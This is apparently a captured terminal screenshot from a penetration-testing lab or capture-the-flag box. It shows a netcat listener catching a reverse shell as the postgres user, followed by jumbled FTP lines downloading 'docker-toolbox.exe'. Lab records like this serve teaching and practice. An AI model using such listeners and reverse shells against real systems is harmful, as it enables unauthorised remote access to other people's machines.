 ┌──(kali㉿kali)-[~/workspace/toolbox]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.15] from (UNKNOWN) [10.10.10.236] 50196
bash: cannot set terminal process group (1295): Inappropriate ioctl for device
bash: no job control in this shell
postgres@bc56e3cc55e9:/var/lib/postgresql/11/main$
ftp>
ftp> 229 Entering Extended Passive Mode (|||60399|)
?Invalid command.
ftp> 150 Opening data channel for file download from server of "/docker-toolbox.exe"